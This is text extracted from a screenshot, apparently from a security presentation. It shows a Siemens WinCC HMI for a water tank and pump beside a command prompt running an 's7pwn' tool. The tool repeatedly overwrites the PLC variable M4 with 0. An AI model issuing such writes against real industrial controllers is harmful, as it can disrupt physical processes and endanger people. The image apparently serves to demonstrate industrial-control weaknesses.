 SIMATIC WinCC Runtime Advanced
Start
Stop
Power
20 / 2000
Water level
Pump status
2000
1800
1600
1400
1200
1000
800
600
400
200
0
20
Writa... Visibl... Supervision Comment
Administrator: Command Prompt - s7pwn
Overwrite stopped. Returning to command prompt.
s7pwn> rwrite M4=0:int
Starting overwrite loop (0.5s interval). Overwriting variables:
- M4=0:int
Press Ctrl+C to stop.
Overwrote M4 410 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 40 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0
Overwrote M4 50 -> 0